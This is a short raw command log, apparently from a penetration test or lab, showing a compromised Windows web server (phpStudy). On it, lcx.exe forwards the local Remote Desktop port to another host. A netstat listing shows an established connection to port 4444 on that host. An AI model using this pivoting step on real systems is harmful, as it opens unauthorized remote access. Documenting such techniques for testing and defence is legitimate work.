 C:\phpStudy\WWW> lcx.exe -slave 172.16.12.188 9898 127.0.0.1 3389
C:\phpStudy\WWW> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 956
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 664
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1112
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2060
TCP 10.10.10.111:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING 2148
TCP 172.16.12.2:80 172.16.12.253:53384 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53400 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53402 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53406 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53408 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53416 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.12.253:53418 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.12.253:53420 CLOSE_WAIT 1340
TCP 172.16.12.2:80 172.16.12.253:53422 ESTABLISHED 1340
TCP 172.16.12.2:139 0.0.0.0:0 LISTENING 4
TCP 172.16.12.2:1030 172.16.12.188:4444 ESTABLISHED 1012
TCP 172.16.12.2:2391 192.168.47.129:1010 SYN_SENT 2692
TCP 172.16.12.2:2440 172.16.12.188:1111 SYN_SENT 2504
TCP 172.16.12.2:2441 172.16.12.188:1111 SYN_SENT 2588
TCP 172.16.12.2:2442 172.16.12.188:1010 SYN_SENT 2656
TCP 172.16.12.2:2443 172.16.12.188:9898 SYN_SENT 2876
UDP 0.0.0.0:445 *:* 4
UDP 10.10.10.111:137 *:* 4
UDP 10.10.10.111:138 *:* 4
UDP 172.16.12.2:137 *:* 4
UDP 172.16.12.2:138 *:* 4